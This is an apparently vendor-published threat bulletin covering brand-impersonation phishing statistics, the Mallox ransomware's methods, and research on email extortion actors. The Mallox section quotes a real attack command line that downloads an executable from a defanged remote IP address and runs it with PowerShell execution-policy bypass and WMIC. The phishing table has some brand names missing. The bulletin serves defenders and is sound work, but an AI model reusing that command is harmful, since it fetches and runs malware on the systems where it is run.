
“Microsoft – The best phishing bait around!”
As society heads towards the tail end of 2023, we have seen vast advancements in technology such as Artificial Intelligence and Machine Learning, presenting us with numerous new opportunities, but also new threats. However, despite these new technologies being introduced, security experts still believe that phishing emails remain one of the most dangerous threats to businesses and organisations. Threat actors are constantly changing their attack vectors to create highly convincing and complex phishing emails, with some being near impossible to detect.
One recent phishing email strategy that has proved successful for attackers is impersonating well-known organisations such as Google and Apple, but the last several months has shown that Microsoft is the favoured identity for attackers to impersonate when launching phishing emails to unsuspecting victims. A report from Check Point Research (CPR) reveals that cybercriminals are specifically adopting the identities of these three tech conglomerates, with the aim of encouraging victims to engage with phishing emails, under the belief that it is from a trusted organisation. These deceptive emails take the form of a legitimate subject, relating to detailed information about the alleged security breach, leading users to malicious websites to steal their credentials and personal information.
The top phishing brands for Q2 2023 were as follows:
| Position | Organisation | Percentage |
| 1. | Microsoft | 29% |
| 2. | 19.5% | |
| 3. | Apple | 5.2% |
| 4. | Wells Fargo | 4.2% |
| 5. | Amazon | 4% |
| 6. | Walmart | 3.9% |
| 7. | Roblox | 3.8% |
| 8. | 3% | |
| 9. | Home Depot | 2.5% |
| 10. | 2.1% |
The increased impersonation of Microsoft should be expected, with past statistics showing that Malicious Office documents make up 43% of all malware downloads. Threat actors adopt these identities with the aim of acquiring a user’s account or financial information. These ‘brand phishing attacks’ can be highly complex, through deploying deceptive domains and web page designs, resembling the format and aesthetic of these brands and organisations. Another devastating aspect of this attack method is that it can be delivered by emails, text messages, or fraudulent mobile applications.
This method of ‘brand phishing attacks’ highlight the importance of taking a cautious and investigative approach when receiving suspicious emails asking for personal details, account information or payment details.
References:
Check Point Research: Microsoft the Most Phished Brand in Q2 2023 (hackread.com)
Microsoft Dominates as the Most Impersonated Brand for Phishing Scams in Q2 2023 – Check Point Blog
Mallox Ransomware
Mallox, also known as TargetCompany, FARGO, and Tohnichi, is a dangerous strain of ransomware that primarily targets Microsoft (MS) Windows systems. Since its emergence in June 2021, Mallox has become increasingly active, employing various tactics to compromise victims’ networks, with a particular focus on exploiting unsecured MS-SQL servers.
Recently, researchers from Unit 42 have observed a significant surge in Mallox ransomware activities, witnessing an alarming 174% increase compared to the previous year. The ransomware operators are now exploiting MS-SQL servers more extensively to distribute their malicious software. Their methods include brute forcing, data exfiltration, and the use of network scanners. Moreover, the group appears to be expanding its operations and seeking new affiliates on hacking forums.
Mallox follows the trend of double extortion, where they first steal an organisation’s data before encrypting their files. They then threaten to release the stolen data on a leak site to pressure victims into paying the ransom. The group claims to have hundreds of victims, affecting various industries such as manufacturing, professional and legal services, and wholesale and retail.
The initial access approach employed by Mallox has remained consistent since its inception. The group targets vulnerable MS-SQL servers and launches dictionary brute force attacks, trying commonly used passwords. Once inside the network, they use command line and PowerShell to download the Mallox ransomware payload from a remote server.

Before encrypting the files, the ransomware takes various actions to ensure its successful execution:
- Attempts to stop and remove SQL-related services to access and encrypt the victim’s file data.
- Tries to delete volume shadows, making file restoration more difficult.
- Clears application, security, setup, and system event logs to avoid detection and forensic analysis.
- Modifies file permissions, denying access to critical system processes.
- Prevents the manual loading of the System Image Recovery feature.
- Tries to terminate security-related processes and services to evade security solutions.
- Attempts to bypass the Raccine anti-ransomware product, if present, by deleting its registry key.
Common command line from a Mallox ransomware:
“\”C:\\Windows\\\\System32\\\\cmd.exe\” /C echo $cl = New-Object System.Net.WebClient > C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & echo $cl.DownloadFile(\”hxxp://80.66.75[.]36/aRX.exe\”, \”C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\”) >> %TEMP%\\updt.ps1 & powershell -ExecutionPolicy Bypass C:\Users\MSSQLS~1\AppData\Local\Temp\updt.ps1 & WMIC process call create \”C:\Users\MSSQLS~1\AppData\Local\Temp\tzt.exe\””
The recent uptick in Mallox activities, along with their recruitment efforts, raises concerns about potential future attacks on organisations. To defend against ransomware threats like Mallox, organisations must implement security best practices, ensuring proper configuration of internet-facing applications and maintaining up-to-date systems with the latest patches.
norm. recommends deploying an XDR/EDR solution for in-memory inspection and detecting process injection techniques. Regular threat hunting is essential to identify any unusual behaviour related to security product evasion, lateral movement using service accounts, and suspicious domain administrator-related user behaviour. By reducing the attack surface and staying vigilant, organisations can limit the exploitation techniques available to ransomware attackers.
References:
Mallox Ransomware – Decryption, removal, and lost files recovery (updated) (pcrisk.com)
Mallox Ransomware Group Activity Shifts Into High Gear (darkreading.com)
Threat Group Assessment: Mallox Ransomware (paloaltonetworks.com)
Global email extortion
In the current cyber-security climate with email extortion at an all-time high, you would think that the root cause of this would be due to a high number of malicious threat actors right? New research from Barracuda Networks would suggest otherwise. Barracuda recently joined forces with Columbia University to perform analysis on over 300,000 extortion emails tracked by the organisation throughout a one-year window, specifically looking at Bitcoin addresses used by scammers.
Within the published research, a student working on the project called ‘Zixi Wang’ states that the attacks observed were all concentrated within a small number of bitcoin addresses. There were roughly 3000 unique addresses in their specified data set, and of these 3000 addresses, the top 10 addresses appeared in 30% of emails, while the top 100 addresses appeared in approximately 80% of the emails.
With these results, it was concluded that, while extortion is a prevalent threat within the world of cyber security with millions of malicious emails sent every year, it is seemingly all performed by a relatively small group of threat actors incorporating similar attack vectors and templates. A common tactic used by these attackers is to demand around $400-$5000, with around 90% of attackers demanding less than $2000 to aid them in remaining undetected. It’s assumed that this “sweet spot” is chosen as it is a relatively low demand that victims will be more likely pay without first investigating the potential threat to see if they are in any real danger and is less likely to arouse any suspicion from a targets bank. A common technique used by attackers in conjunction with smaller monetary demands is to claim that they have compromising material relating to the target that they threaten to make public, with the intent of causing distress to the victim, making them more likely to payout to the attacker.
This research into the perpetrators of email extortion has outlined that such a small group of threat actors can be the root cause for such a large portion of these attacks, and it could be argued that this is a cause for concern. However, Zixi Wang argues the opposite. Wang states that these results should be met with optimism, as tracking down the perpetrators will cause a greater disruption to the threat. Wang also states that security vendors should be able to take greater action against these attackers due to the nature of their attack vectors and how they user similar templates to perform their activity.
The Cyber Safety and Phishing module from norm. can educate users on how to spot a likely malicious email. With this education, not only would users be more aware of the tactics used by attackers but also the content will enable them to exercise caution when clicking on suspicious emails and links. It is also recommended to take a minute to assess an email or message before responding and never give any remote access to your device.
References:
Fewer Than 100 Scammers Responsible For Global Email Extortion – Infosecurity Magazine (infosecurity-magazine.com)
Threat spotlight: Extortion attacks (barracuda.com)
Get norm.’s threat bulletin direct to your inbox
norm. tracks and monitors the latest security trends and cyber threats and collates these into a fortnightly threat bulletin.
You can receive this bulletin for free, every fortnight, by entering your business email address below: